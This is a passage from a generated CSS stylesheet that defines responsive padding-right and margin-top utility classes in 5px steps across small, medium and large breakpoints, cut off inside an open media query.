    padding-right: 160px !important; } }

@media (min-width: 768px) {
  .pr-sm--160 {
    padding-right: 160px; } }

@media (min-width: 576px) {
  .pr-sm--165 {
    padding-right: 165px !important; } }

@media (min-width: 768px) {
  .pr-sm--165 {
    padding-right: 165px; } }

@media (min-width: 576px) {
  .pr-sm--170 {
    padding-right: 170px !important; } }

@media (min-width: 768px) {
  .pr-sm--170 {
    padding-right: 170px; } }

@media (min-width: 576px) {
  .pr-sm--175 {
    padding-right: 175px !important; } }

@media (min-width: 768px) {
  .pr-sm--175 {
    padding-right: 175px; } }

@media (min-width: 576px) {
  .pr-sm--180 {
    padding-right: 180px !important; } }

@media (min-width: 768px) {
  .pr-sm--180 {
    padding-right: 180px; } }

@media (min-width: 576px) {
  .pr-sm--185 {
    padding-right: 185px !important; } }

@media (min-width: 768px) {
  .pr-sm--185 {
    padding-right: 185px; } }

@media (min-width: 576px) {
  .pr-sm--190 {
    padding-right: 190px !important; } }

@media (min-width: 768px) {
  .pr-sm--190 {
    padding-right: 190px; } }

@media (min-width: 576px) {
  .pr-sm--195 {
    padding-right: 195px !important; } }

@media (min-width: 768px) {
  .pr-sm--195 {
    padding-right: 195px; } }

@media (min-width: 576px) {
  .pr-sm--200 {
    padding-right: 200px !important; } }

@media (min-width: 768px) {
  .pr-sm--200 {
    padding-right: 200px; } }

@media (min-width: 768px) {
  .pr-md--0 {
    padding-right: 0px !important; } }

@media (min-width: 992px) {
  .pr-md--0 {
    padding-right: 0px; } }

@media (min-width: 768px) {
  .pr-md--5 {
    padding-right: 5px !important; } }

@media (min-width: 992px) {
  .pr-md--5 {
    padding-right: 5px; } }

@media (min-width: 768px) {
  .pr-md--10 {
    padding-right: 10px !important; } }

@media (min-width: 992px) {
  .pr-md--10 {
    padding-right: 10px; } }

@media (min-width: 768px) {
  .pr-md--15 {
    padding-right: 15px !important; } }

@media (min-width: 992px) {
  .pr-md--15 {
    padding-right: 15px; } }

@media (min-width: 768px) {
  .pr-md--20 {
    padding-right: 20px !important; } }

@media (min-width: 992px) {
  .pr-md--20 {
    padding-right: 20px; } }

@media (min-width: 768px) {
  .pr-md--25 {
    padding-right: 25px !important; } }

@media (min-width: 992px) {
  .pr-md--25 {
    padding-right: 25px; } }

@media (min-width: 768px) {
  .pr-md--30 {
    padding-right: 30px !important; } }

@media (min-width: 992px) {
  .pr-md--30 {
    padding-right: 30px; } }

@media (min-width: 768px) {
  .pr-md--35 {
    padding-right: 35px !important; } }

@media (min-width: 992px) {
  .pr-md--35 {
    padding-right: 35px; } }

@media (min-width: 768px) {
  .pr-md--40 {
    padding-right: 40px !important; } }

@media (min-width: 992px) {
  .pr-md--40 {
    padding-right: 40px; } }

@media (min-width: 768px) {
  .pr-md--45 {
    padding-right: 45px !important; } }

@media (min-width: 992px) {
  .pr-md--45 {
    padding-right: 45px; } }

@media (min-width: 768px) {
  .pr-md--50 {
    padding-right: 50px !important; } }

@media (min-width: 992px) {
  .pr-md--50 {
    padding-right: 50px; } }

@media (min-width: 768px) {
  .pr-md--55 {
    padding-right: 55px !important; } }

@media (min-width: 992px) {
  .pr-md--55 {
    padding-right: 55px; } }

@media (min-width: 768px) {
  .pr-md--60 {
    padding-right: 60px !important; } }

@media (min-width: 992px) {
  .pr-md--60 {
    padding-right: 60px; } }

@media (min-width: 768px) {
  .pr-md--65 {
    padding-right: 65px !important; } }

@media (min-width: 992px) {
  .pr-md--65 {
    padding-right: 65px; } }

@media (min-width: 768px) {
  .pr-md--70 {
    padding-right: 70px !important; } }

@media (min-width: 992px) {
  .pr-md--70 {
    padding-right: 70px; } }

@media (min-width: 768px) {
  .pr-md--75 {
    padding-right: 75px !important; } }

@media (min-width: 992px) {
  .pr-md--75 {
    padding-right: 75px; } }

@media (min-width: 768px) {
  .pr-md--80 {
    padding-right: 80px !important; } }

@media (min-width: 992px) {
  .pr-md--80 {
    padding-right: 80px; } }

@media (min-width: 768px) {
  .pr-md--85 {
    padding-right: 85px !important; } }

@media (min-width: 992px) {
  .pr-md--85 {
    padding-right: 85px; } }

@media (min-width: 768px) {
  .pr-md--90 {
    padding-right: 90px !important; } }

@media (min-width: 992px) {
  .pr-md--90 {
    padding-right: 90px; } }

@media (min-width: 768px) {
  .pr-md--95 {
    padding-right: 95px !important; } }

@media (min-width: 992px) {
  .pr-md--95 {
    padding-right: 95px; } }

@media (min-width: 768px) {
  .pr-md--100 {
    padding-right: 100px !important; } }

@media (min-width: 992px) {
  .pr-md--100 {
    padding-right: 100px; } }

@media (min-width: 768px) {
  .pr-md--105 {
    padding-right: 105px !important; } }

@media (min-width: 992px) {
  .pr-md--105 {
    padding-right: 105px; } }

@media (min-width: 768px) {
  .pr-md--110 {
    padding-right: 110px !important; } }

@media (min-width: 992px) {
  .pr-md--110 {
    padding-right: 110px; } }

@media (min-width: 768px) {
  .pr-md--115 {
    padding-right: 115px !important; } }

@media (min-width: 992px) {
  .pr-md--115 {
    padding-right: 115px; } }

@media (min-width: 768px) {
  .pr-md--120 {
    padding-right: 120px !important; } }

@media (min-width: 992px) {
  .pr-md--120 {
    padding-right: 120px; } }

@media (min-width: 768px) {
  .pr-md--125 {
    padding-right: 125px !important; } }

@media (min-width: 992px) {
  .pr-md--125 {
    padding-right: 125px; } }

@media (min-width: 768px) {
  .pr-md--130 {
    padding-right: 130px !important; } }

@media (min-width: 992px) {
  .pr-md--130 {
    padding-right: 130px; } }

@media (min-width: 768px) {
  .pr-md--135 {
    padding-right: 135px !important; } }

@media (min-width: 992px) {
  .pr-md--135 {
    padding-right: 135px; } }

@media (min-width: 768px) {
  .pr-md--140 {
    padding-right: 140px !important; } }

@media (min-width: 992px) {
  .pr-md--140 {
    padding-right: 140px; } }

@media (min-width: 768px) {
  .pr-md--145 {
    padding-right: 145px !important; } }

@media (min-width: 992px) {
  .pr-md--145 {
    padding-right: 145px; } }

@media (min-width: 768px) {
  .pr-md--150 {
    padding-right: 150px !important; } }

@media (min-width: 992px) {
  .pr-md--150 {
    padding-right: 150px; } }

@media (min-width: 768px) {
  .pr-md--155 {
    padding-right: 155px !important; } }

@media (min-width: 992px) {
  .pr-md--155 {
    padding-right: 155px; } }

@media (min-width: 768px) {
  .pr-md--160 {
    padding-right: 160px !important; } }

@media (min-width: 992px) {
  .pr-md--160 {
    padding-right: 160px; } }

@media (min-width: 768px) {
  .pr-md--165 {
    padding-right: 165px !important; } }

@media (min-width: 992px) {
  .pr-md--165 {
    padding-right: 165px; } }

@media (min-width: 768px) {
  .pr-md--170 {
    padding-right: 170px !important; } }

@media (min-width: 992px) {
  .pr-md--170 {
    padding-right: 170px; } }

@media (min-width: 768px) {
  .pr-md--175 {
    padding-right: 175px !important; } }

@media (min-width: 992px) {
  .pr-md--175 {
    padding-right: 175px; } }

@media (min-width: 768px) {
  .pr-md--180 {
    padding-right: 180px !important; } }

@media (min-width: 992px) {
  .pr-md--180 {
    padding-right: 180px; } }

@media (min-width: 768px) {
  .pr-md--185 {
    padding-right: 185px !important; } }

@media (min-width: 992px) {
  .pr-md--185 {
    padding-right: 185px; } }

@media (min-width: 768px) {
  .pr-md--190 {
    padding-right: 190px !important; } }

@media (min-width: 992px) {
  .pr-md--190 {
    padding-right: 190px; } }

@media (min-width: 768px) {
  .pr-md--195 {
    padding-right: 195px !important; } }

@media (min-width: 992px) {
  .pr-md--195 {
    padding-right: 195px; } }

@media (min-width: 768px) {
  .pr-md--200 {
    padding-right: 200px !important; } }

@media (min-width: 992px) {
  .pr-md--200 {
    padding-right: 200px; } }

@media (min-width: 992px) {
  .pr-lg--0 {
    padding-right: 0px !important; } }

@media (min-width: 1200px) {
  .pr-lg--0 {
    padding-right: 0px; } }

@media (min-width: 992px) {
  .pr-lg--5 {
    padding-right: 5px !important; } }

@media (min-width: 1200px) {
  .pr-lg--5 {
    padding-right: 5px; } }

@media (min-width: 992px) {
  .pr-lg--10 {
    padding-right: 10px !important; } }

@media (min-width: 1200px) {
  .pr-lg--10 {
    padding-right: 10px; } }

@media (min-width: 992px) {
  .pr-lg--15 {
    padding-right: 15px !important; } }

@media (min-width: 1200px) {
  .pr-lg--15 {
    padding-right: 15px; } }

@media (min-width: 992px) {
  .pr-lg--20 {
    padding-right: 20px !important; } }

@media (min-width: 1200px) {
  .pr-lg--20 {
    padding-right: 20px; } }

@media (min-width: 992px) {
  .pr-lg--25 {
    padding-right: 25px !important; } }

@media (min-width: 1200px) {
  .pr-lg--25 {
    padding-right: 25px; } }

@media (min-width: 992px) {
  .pr-lg--30 {
    padding-right: 30px !important; } }

@media (min-width: 1200px) {
  .pr-lg--30 {
    padding-right: 30px; } }

@media (min-width: 992px) {
  .pr-lg--35 {
    padding-right: 35px !important; } }

@media (min-width: 1200px) {
  .pr-lg--35 {
    padding-right: 35px; } }

@media (min-width: 992px) {
  .pr-lg--40 {
    padding-right: 40px !important; } }

@media (min-width: 1200px) {
  .pr-lg--40 {
    padding-right: 40px; } }

@media (min-width: 992px) {
  .pr-lg--45 {
    padding-right: 45px !important; } }

@media (min-width: 1200px) {
  .pr-lg--45 {
    padding-right: 45px; } }

@media (min-width: 992px) {
  .pr-lg--50 {
    padding-right: 50px !important; } }

@media (min-width: 1200px) {
  .pr-lg--50 {
    padding-right: 50px; } }

@media (min-width: 992px) {
  .pr-lg--55 {
    padding-right: 55px !important; } }

@media (min-width: 1200px) {
  .pr-lg--55 {
    padding-right: 55px; } }

@media (min-width: 992px) {
  .pr-lg--60 {
    padding-right: 60px !important; } }

@media (min-width: 1200px) {
  .pr-lg--60 {
    padding-right: 60px; } }

@media (min-width: 992px) {
  .pr-lg--65 {
    padding-right: 65px !important; } }

@media (min-width: 1200px) {
  .pr-lg--65 {
    padding-right: 65px; } }

@media (min-width: 992px) {
  .pr-lg--70 {
    padding-right: 70px !important; } }

@media (min-width: 1200px) {
  .pr-lg--70 {
    padding-right: 70px; } }

@media (min-width: 992px) {
  .pr-lg--75 {
    padding-right: 75px !important; } }

@media (min-width: 1200px) {
  .pr-lg--75 {
    padding-right: 75px; } }

@media (min-width: 992px) {
  .pr-lg--80 {
    padding-right: 80px !important; } }

@media (min-width: 1200px) {
  .pr-lg--80 {
    padding-right: 80px; } }

@media (min-width: 992px) {
  .pr-lg--85 {
    padding-right: 85px !important; } }

@media (min-width: 1200px) {
  .pr-lg--85 {
    padding-right: 85px; } }

@media (min-width: 992px) {
  .pr-lg--90 {
    padding-right: 90px !important; } }

@media (min-width: 1200px) {
  .pr-lg--90 {
    padding-right: 90px; } }

@media (min-width: 992px) {
  .pr-lg--95 {
    padding-right: 95px !important; } }

@media (min-width: 1200px) {
  .pr-lg--95 {
    padding-right: 95px; } }

@media (min-width: 992px) {
  .pr-lg--100 {
    padding-right: 100px !important; } }

@media (min-width: 1200px) {
  .pr-lg--100 {
    padding-right: 100px; } }

@media (min-width: 992px) {
  .pr-lg--105 {
    padding-right: 105px !important; } }

@media (min-width: 1200px) {
  .pr-lg--105 {
    padding-right: 105px; } }

@media (min-width: 992px) {
  .pr-lg--110 {
    padding-right: 110px !important; } }

@media (min-width: 1200px) {
  .pr-lg--110 {
    padding-right: 110px; } }

@media (min-width: 992px) {
  .pr-lg--115 {
    padding-right: 115px !important; } }

@media (min-width: 1200px) {
  .pr-lg--115 {
    padding-right: 115px; } }

@media (min-width: 992px) {
  .pr-lg--120 {
    padding-right: 120px !important; } }

@media (min-width: 1200px) {
  .pr-lg--120 {
    padding-right: 120px; } }

@media (min-width: 992px) {
  .pr-lg--125 {
    padding-right: 125px !important; } }

@media (min-width: 1200px) {
  .pr-lg--125 {
    padding-right: 125px; } }

@media (min-width: 992px) {
  .pr-lg--130 {
    padding-right: 130px !important; } }

@media (min-width: 1200px) {
  .pr-lg--130 {
    padding-right: 130px; } }

@media (min-width: 992px) {
  .pr-lg--135 {
    padding-right: 135px !important; } }

@media (min-width: 1200px) {
  .pr-lg--135 {
    padding-right: 135px; } }

@media (min-width: 992px) {
  .pr-lg--140 {
    padding-right: 140px !important; } }

@media (min-width: 1200px) {
  .pr-lg--140 {
    padding-right: 140px; } }

@media (min-width: 992px) {
  .pr-lg--145 {
    padding-right: 145px !important; } }

@media (min-width: 1200px) {
  .pr-lg--145 {
    padding-right: 145px; } }

@media (min-width: 992px) {
  .pr-lg--150 {
    padding-right: 150px !important; } }

@media (min-width: 1200px) {
  .pr-lg--150 {
    padding-right: 150px; } }

@media (min-width: 992px) {
  .pr-lg--155 {
    padding-right: 155px !important; } }

@media (min-width: 1200px) {
  .pr-lg--155 {
    padding-right: 155px; } }

@media (min-width: 992px) {
  .pr-lg--160 {
    padding-right: 160px !important; } }

@media (min-width: 1200px) {
  .pr-lg--160 {
    padding-right: 160px; } }

@media (min-width: 992px) {
  .pr-lg--165 {
    padding-right: 165px !important; } }

@media (min-width: 1200px) {
  .pr-lg--165 {
    padding-right: 165px; } }

@media (min-width: 992px) {
  .pr-lg--170 {
    padding-right: 170px !important; } }

@media (min-width: 1200px) {
  .pr-lg--170 {
    padding-right: 170px; } }

@media (min-width: 992px) {
  .pr-lg--175 {
    padding-right: 175px !important; } }

@media (min-width: 1200px) {
  .pr-lg--175 {
    padding-right: 175px; } }

@media (min-width: 992px) {
  .pr-lg--180 {
    padding-right: 180px !important; } }

@media (min-width: 1200px) {
  .pr-lg--180 {
    padding-right: 180px; } }

@media (min-width: 992px) {
  .pr-lg--185 {
    padding-right: 185px !important; } }

@media (min-width: 1200px) {
  .pr-lg--185 {
    padding-right: 185px; } }

@media (min-width: 992px) {
  .pr-lg--190 {
    padding-right: 190px !important; } }

@media (min-width: 1200px) {
  .pr-lg--190 {
    padding-right: 190px; } }

@media (min-width: 992px) {
  .pr-lg--195 {
    padding-right: 195px !important; } }

@media (min-width: 1200px) {
  .pr-lg--195 {
    padding-right: 195px; } }

@media (min-width: 992px) {
  .pr-lg--200 {
    padding-right: 200px !important; } }

@media (min-width: 1200px) {
  .pr-lg--200 {
    padding-right: 200px; } }

/*=====================================*/
/*-- :::: Responsive Margins :::: --*/
/*=====================================*/
/*-- Responsive Margins top --*/
@media (min-width: 576px) {
  .mt-sm--0 {
    margin-top: 0px !important; } }

@media (min-width: 768px) {
  .mt-sm--0 {
    margin-top: 0px; } }

@media (min-width: 576px) {
  .mt-sm--5 {
    margin-top: 5px !important; } }

@media (min-width: 768px) {
  .mt-sm--5 {
    margin-top: 5px; } }

@media (min-width: 576px) {
  .mt-sm--10 {
    margin-top: 10px !important; } }

@media (min-width: 768px) {
  .mt-sm--10 {
    margin-top: 10px; } }

@media (min-width: 576px) {
  .mt-sm--15 {
    margin-top: 15px !important; } }

@media (min-width: 768px) {
  .mt-sm--15 {
    margin-top: 15px; } }

@media (min-width: 576px) {
  .mt-sm--20 {
    margin-top: 20px !important; } }

@media (min-width: 768px) {
  .mt-sm--20 {
    margin-top: 20px; } }

@media (min-width: 576px) {
  .mt-sm--25 {
    margin-top: 25px !important; } }

@media (min-width: 768px) {
  .mt-sm--25 {
    margin-top: 25px; } }

@media (min-width: 576px) {
  .mt-sm--30 {
    margin-top: 30px !important; } }

@media (min-width: 768px) {
  .mt-sm--30 {
    margin-top: 30px; } }

@media (min-width: 576px) {
  .mt-sm--35 {
    margin-top: 35px !important; } }

@media (min-width: 768px) {
  .mt-sm--35 {
    margin-top: 35px; } }

@media (min-width: 576px) {
  .mt-sm--40 {
    margin-top: 40px !important; } }

@media (min-width: 768px) {
  .mt-sm--40 {
    margin-top: 40px; } }

@media (min-width: 576px) {
  .mt-sm--45 {
    margin-top: 45px !important; } }

@media (min-width: 768px) {
  .mt-sm--45 {
    margin-top: 45px; } }

@media (min-width: 576px) {
  .mt-sm--50 {
    margin-top: 50px !important; } }

@media (min-width: 768px) {
  .mt-sm--50 {
    margin-top: 50px; } }

@media (min-width: 576px) {
  .mt-sm--55 {
    margin-top: 55px !important; } }

@media (min-width: 768px) {
  .mt-sm--55 {
    margin-top: 55px; } }

@media (min-width: 576px) {
  .mt-sm--60 {
    margin-top: 60px !important; } }

@media (min-width: 768px) {
  .mt-sm--60 {
    margin-top: 60px; } }

@media (min-width: 576px) {
  .mt-sm--65 {
    margin-top: 65px !important; } }

@media (min-width: 768px) {
  .mt-sm--65 {
    margin-top: 65px; } }

@media (min-width: 576px) {
  .mt-sm--70 {
    margin-top: 70px !important; } }

@media (min-width: 768px) {
  .mt-sm--70 {
    margin-top: 70px; } }

@media (min-width: 576px) {
  .mt-sm--75 {
    margin-top: 75px !important; } }

@media (min-width: 768px) {
  .mt-sm--75 {
    margin-top: 75px; } }

@media (min-width: 576px) {
  .mt-sm--80 {
    margin-top: 80px !important; } }

@media (min-width: 768px) {
  .mt-sm--80 {
    margin-top: 80px; } }

@media (min-width: 576px) {
  .mt-sm--85 {
    margin-top: 85px !important; } }

@media (min-width: 768px) {
  .mt-sm--85 {
    margin-top: 85px; } }

@media (min-width: 576px) {
  .mt-sm--90 {
    margin-top: 90px !important; } }

@media (min-width: 768px) {
  .mt-sm--90 {
    margin-top: 90px; } }

@media (min-width: 576px) {
  .mt-sm--95 {
    margin-top: 95px !important; } }

@media (min-width: 768px) {
  .mt-sm--95 {
    margin-top: 95px; } }

@media (min-width: 576px) {
  .mt-sm--100 {
    margin-top: 100px !important; } }

@media (min-width: 768px) {
  .mt-sm--100 {
    margin-top: 100px; } }

@media (min-width: 576px) {
  .mt-sm--105 {
    margin-top: 105px !important; } }

@media (min-width: 768px) {
  .mt-sm--105 {
    margin-top: 105px; } }

@media (min-width: 576px) {
  .mt-sm--110 {
    margin-top: 110px !important; } }

@media (min-width: 768px) {
  .mt-sm--110 {
    margin-top: 110px; } }

@media (min-width: 576px) {
  .mt-sm--115 {
    margin-top: 115px !important; } }

@media (min-width: 768px) {
  .mt-sm--115 {
    margin-top: 115px; } }

@media (min-width: 576px) {
  .mt-sm--120 {
    margin-top: 120px !important; } }

@media (min-width: 768px) {
  .mt-sm--120 {
    margin-top: 120px; } }

@media (min-width: 576px) {
  .mt-sm--125 {
    margin-top: 125px !important; } }

@media (min-width: 768px) {
  .mt-sm--125 {
    margin-top: 125px; } }

@media (min-width: 576px) {
  .mt-sm--130 {
    margin-top: 130px !important; } }

@media (min-width: 768px) {
  .mt-sm--130 {
    margin-top: 130px; } }

@media (min-width: 576px) {
  .mt-sm--135 {
    margin-top: 135px !important; } }

@media (min-width: 768px) {
  .mt-sm--135 {
    margin-top: 135px; } }

@media (min-width: 576px) {
  .mt-sm--140 {
    margin-top: 140px !important; } }

@media (min-width: 768px) {
  .mt-sm--140 {
    margin-top: 140px; } }

@media (min-width: 576px) {
  .mt-sm--145 {
    margin-top: 145px !important; } }

@media (min-width: 768px) {
  .mt-sm--145 {
    margin-top: 145px; } }

@media (min-width: 576px) {
  .mt-sm--150 {
    margin-top: 150px !important; } }

@media (min-width: 768px) {
  .mt-sm--150 {
    margin-top: 150px; } }

@media (min-width: 576px) {
  .mt-sm--155 {
    margin-top: 155px !important; } }

@media (min-width: 768px) {
  .mt-sm--155 {
    margin-top: 155px; } }

@media (min-width: 576px) {
  .mt-sm--160 {
    margin-top: 160px !important; } }

@media (min-width: 768px) {
  .mt-sm--160 {
    margin-top: 160px; } }

@media (min-width: 576px) {
  .mt-sm--165 {
    margin-top: 165px !important; } }

@media (min-width: 768px) {
  .mt-sm--165 {
    margin-top: 165px; } }

@media (min-width: 576px) {
  .mt-sm--170 {
    margin-top: 170px !important; } }

@media (min-width: 768px) {
  .mt-sm--170 {
    margin-top: 170px; } }

@media (min-width: 576px) {
  .mt-sm--175 {
    margin-top: 175px !important; } }

@media (min-width: 768px) {
  .mt-sm--175 {
    margin-top: 175px; } }

@media (min-width: 576px) {
  .mt-sm--180 {
    margin-top: 180px !important; } }

@media (min-width: 768px) {
  .mt-sm--180 {
    margin-top: 180px; } }

@media (min-width: 576px) {
  .mt-sm--185 {
    margin-top: 185px !important; } }

@media (min-width: 768px) {
  .mt-sm--185 {
    margin-top: 185px; } }

@media (min-width: 576px) {
  .mt-sm--190 {
    margin-top: 190px !important; } }

@media (min-width: 768px) {
  .mt-sm--190 {
    margin-top: 190px; } }

@media (min-width: 576px) {
  .mt-sm--195 {
    margin-top: 195px !important; } }

@media (min-width: 768px) {
  .mt-sm--195 {
    margin-top: 195px; } }

@media (min-width: 576px) {
  .mt-sm--200 {
    margin-top: 200px !important; } }

@media (min-width: 768px) {
  .mt-sm--200 {
    margin-top: 200px; } }

@media (min-width: 768px) {
  .mt-md--0 {
    margin-top: 0px !important; } }

@media (min-width: 992px) {
  .mt-md--0 {
    margin-top: 0px; } }

@media (min-width: 768px) {
  .mt-md--5 {
    margin-top: 5px !important; } }

@media (min-width: 992px) {
  .mt-md--5 {
    margin-top: 5px; } }

@media (min-width: 768px) {
  .mt-md--10 {
    margin-top: 10px !important; } }

@media (min-width: 992px) {
  .mt-md--10 {
    margin-top: 10px; } }

@media (min-width: 768px) {
  .mt-md--15 {
    margin-top: 15px !important; } }

@media (min-width: 992px) {
  .mt-md--15 {
    margin-top: 15px; } }

@media (min-width: 768px) {
  .mt-md--20 {
    margin-top: 20px !important; } }

@media (min-width: 992px) {
  .mt-md--20 {
    margin-top: 20px; } }

@media (min-width: 768px) {
  .mt-md--25 {
    margin-top: 25px !important; } }

@media (min-width: 992px) {
  .mt-md--25 {
    margin-top: 25px; } }

@media (min-width: 768px) {
  .mt-md--30 {
    margin-top: 30px !important; } }

@media (min-width: 992px) {
  .mt-md--30 {
    margin-top: 30px; } }

@media (min-width: 768px) {
  .mt-md--35 {
    margin-top: 35px !important; } }

@media (min-width: 992px) {
  .mt-md--35 {
    margin-top: 35px; } }

@media (min-width: 768px) {
  .mt-md--40 {
    margin-top: 40px !important; } }

@media (min-width: 992px) {
  .mt-md--40 {
    margin-top: 40px; } }

@media (min-width: 768px) {
  .mt-md--45 {
    margin-top: 45px !important; } }

@media (min-width: 992px) {
  .mt-md--45 {
    margin-top: 45px; } }

@media (min-width: 768px) {
  .mt-md--50 {
    margin-top: 50px !important; } }

@media (min-width: 992px) {
  .mt-md--50 {
    margin-top: 50px; } }

@media (min-width: 768px) {
  .mt-md--55 {
    margin-top: 55px !important; } }

@media (min-width: 992px) {
  .mt-md--55 {
    margin-top: 55px; } }

@media (min-width: 768px) {
  .mt-md--60 {
    margin-top: 60px !important; } }

@media (min-width: 992px) {
  .mt-md--60 {
    margin-top: 60px; } }

@media (min-width: 768px) {
  .mt-md--65 {
    margin-top: 65px !important; } }

@media (min-width: 992px) {
  .mt-md--65 {
    margin-top: 65px; } }

@media (min-width: 768px) {
  .mt-md--70 {
    margin-top: 70px !important; } }

@media (min-width: 992px) {
  .mt-md--70 {
    margin-top: 70px; } }

@media (min-width: 768px) {
  .mt-md--75 {
    margin-top: 75px !important; } }

@media (min-width: 992px) {
  .mt-md--75 {
    margin-top: 75px; } }

@media (min-width: 768px) {
  .mt-md--80 {
    margin-top: 80px !important; } }

@media (min-width: 992px) {
  .mt-md--80 {
    margin-top: 80px; } }

@media (min-width: 768px) {
  .mt-md--85 {
    margin-top: 85px !important; } }

@media (min-width: 992px) {
  .mt-md--85 {
    margin-top: 85px; } }

@media (min-width: 768px) {
  .mt-md--90 {
    margin-top: 90px !important; } }

@media (min-width: 992px) {
  .mt-md--90 {
    margin-top: 90px; } }

@media (min-width: 768px) {
  .mt-md--95 {
    margin-top: 95px !important; } }

@media (min-width: 992px) {
  .mt-md--95 {
    margin-top: 95px; } }

@media (min-width: 768px) {
  .mt-md--100 {
    margin-top: 100px !important; } }

@media (min-width: 992px) {
  .mt-md--100 {
    margin-top: 100px; } }

@media (min-width: 768px) {
  .mt-md--105 {
    margin-top: 105px !important; } }

@media (min-width: 992px) {
  .mt-md--105 {
    margin-top: 105px; } }

@media (min-width: 768px) {
  .mt-md--110 {
    margin-top: 110px !important; } }

@media (min-width: 992px) {
  .mt-md--110 {
    margin-top: 110px; } }

@media (min-width: 768px) {
  .mt-md--115 {
    margin-top: 115px !important; } }

@media (min-width: 992px) {
  .mt-md--115 {
    margin-top: 115px; } }

@media (min-width: 768px) {
  .mt-md--120 {
    margin-top: 120px !important; } }

@media (min-width: 992px) {
  .mt-md--120 {
    margin-top: 120px; } }

@media (min-width: 768px) {
  .mt-md--125 {
    margin-top: 125px !important; } }

@media (min-width: 992px) {
  .mt-md--125 {
    margin-top: 125px; } }

@media (min-width: 768px) {
  .mt-md--130 {
    margin-top: 130px !important; } }

@media (min-width: 992px) {
  .mt-md--130 {
    margin-top: 130px; } }

@media (min-width: 768px) {
  .mt-md--135 {
    margin-top: 135px !important; } }

@media (min-width: 992px) {
  .mt-md--135 {
    margin-top: 135px; } }

@media (min-width: 768px) {
  .mt-md--140 {
    margin-top: 140px !important; } }

@media (min-width: 992px) {
  .mt-md--140 {
    margin-top: 140px; } }

@media (min-width: 768px) {
  .mt-md--145 {
    margin-top: 145px !important; } }

@media (min-width: 992px) {
  .mt-md--145 {
    margin-top: 145px; } }

@media (min-width: 768px) {
  .mt-md--150 {
    margin-top: 150px !important; } }

@media (min-width: 992px) {
  .mt-md--150 {
    margin-top: 150px; } }

@media (min-width: 768px) {
  .mt-md--155 {
    margin-top: 155px !important; } }

@media (min-width: 992px) {
  .mt-md--155 {
    margin-top: 155px; } }

@media (min-width: 768px) {
  .mt-md--160 {
    margin-top: 160px !important; } }

@media (min-width: 992px) {
  .mt-md--160 {
    margin-top: 160px; } }

@media (min-width: 768px) {
  .mt-md--165 {
    margin-top: 165px !important; } }

@media (min-width: 992px) {
  .mt-md--165 {
    margin-top: 165px; } }

@media (min-width: 768px) {
  .mt-md--170 {
    margin-top: 170px !important; } }

@media (min-width: 992px) {
  .mt-md--170 {
    margin-top: 170px; } }

@media (min-width: 768px) {
  .mt-md--175 {
    margin-top: 175px !important; } }

@media (min-width: 992px) {
  .mt-md--175 {
    margin-top: 175px; } }

@media (min-width: 768px) {
  .mt-md--180 {
    margin-top: 180px !important; } }

@media (min-width: 992px) {
  .mt-md--180 {
    margin-top: 180px; } }

@media (min-width: 768px) {
  .mt-md--185 {
    margin-top: 185px !important; } }

@media (min-width: 992px) {
  .mt-md--185 {
    margin-top: 185px; } }

@media (min-width: 768px) {
  .mt-md--190 {
    margin-top: 190px !important; } }

@media (min-width: 992px) {
  .mt-md--190 {
    margin-top: 190px; } }

@media (min-width: 768px) {
  .mt-md--195 {
    margin-top: 195px !important; } }

@media (min-width: 992px) {
  .mt-md--195 {
    margin-top: 195px; } }

@media (min-width: 768px) {
  .mt-md--200 {
    margin-top: 200px !important; } }

@media (min-width: 992px) {
  .mt-md--200 {
    margin-top: 200px; } }

@media (min-width: 992px) {
  .mt-lg--0 {
    margin-top: 0px !important; } }

@media (min-width: 1200px) {
  .mt-lg--0 {
    margin-top: 0px; } }

@media (min-width: 992px) {
  .mt-lg--5 {
    margin-top: 5px !important; } }

@media (min-width: 1200px) {
  .mt-lg--5 {
    margin-top: 5px; } }

@media (min-width: 992px) {
  .mt-lg--10 {
    margin-top: 10px !important; } }

@media (min-width: 1200px) {
  .mt-lg--10 {
    margin-top: 10px; } }

@media (min-width: 992px) {
  .mt-lg--15 {
    margin-top: 15px !important; } }

@media (min-width: 1200px) {
  .mt-lg--15 {
    margin-top: 15px; } }

@media (min-width: 992px) {
  .mt-lg--20 {
    margin-top: 20px !important; } }

@media (min-width: 1200px) {
  .mt-lg--20 {
    margin-top: 20px; } }

@media (min-width: 992px) {
  .mt-lg--25 {
    margin-top: 25px !important; } }

@media (min-width: 1200px) {
  .mt-lg--25 {
    margin-top: 25px; } }

@media (min-width: 992px) {
  .mt-lg--30 {
    margin-top: 30px !important; } }

@media (min-width: 1200px) {
  .mt-lg--30 {
    margin-top: 30px; } }

@media (min-width: 992px) {
  .mt-lg--35 {
    margin-top: 35px !important; } }

@media (min-width: 1200px) {
  .mt-lg--35 {
    margin-top: 35px; } }

@media (min-width: 992px) {
  .mt-lg--40 {
    margin-top: 40px !important; } }

@media (min-width: 1200px) {
  .mt-lg--40 {
    margin-top: 40px; } }

@media (min-width: 992px) {
  .mt-lg--45 {
    margin-top: 45px !important; } }

@media (min-width: 1200px) {
  .mt-lg--45 {
    margin-top: 45px; } }

@media (min-width: 992px) {
  .mt-lg--50 {
    margin-top: 50px !important; } }

@media (min-width: 1200px) {
  .mt-lg--50 {
    margin-top: 50px; } }

@media (min-width: 992px) {
  .mt-lg--55 {
    margin-top: 55px !important; } }

@media (min-width: 1200px) {
  .mt-lg--55 {
    margin-top: 55px; } }

@media (min-width: 992px) {
  .mt-lg--60 {
    margin-top: 60px !important; } }

@media (min-width: 1200px) {
  .mt-lg--60 {
    margin-top: 60px; } }

@media (min-width: 992px) {
  .mt-lg--65 {
    margin-top: 65px !important; } }

@media (min-width: 1200px) {
  .mt-lg--65 {
    margin-top: 65px; } }

@media (min-width: 992px) {
  .mt-lg--70 {
    margin-top: 70px !important; } }

@media (min-width: 1200px) {
  .mt-lg--70 {
    margin-top: 70px; } }

@media (min-width: 992px) {
  .mt-lg--75 {
    margin-top: 75px !important; } }

@media (min-width: 1200px) {
  .mt-lg--75 {
    margin-top: 75px; } }

@media (min-width: 992px) {
  .mt-lg--80 {
    margin-top: 80px !important; } }

@media (min-width: 1200px) {
  .mt-lg--80 {
    margin-top: 80px; } }

@media (min-width: 992px) {
  .mt-lg--85 {
    margin-top: 85px !important; } }

@media (min-width: 1200px) {
  .mt-lg--85 {
    margin-top: 85px; } }

@media (min-width: 992px) {
  .mt-lg--90 {
    margin-top: 90px !important; } }

@media (min-width: 1200px) {
  .mt-lg--90 {
    margin-top: 90px; } }

@media (min-width: 992px) {
  .mt-lg--95 {
    margin-top: 95px !important; } }

@media (min-width: 1200px) {
  .mt-lg--95 {
    margin-top: 95px; } }

@media (min-width: 992px) {
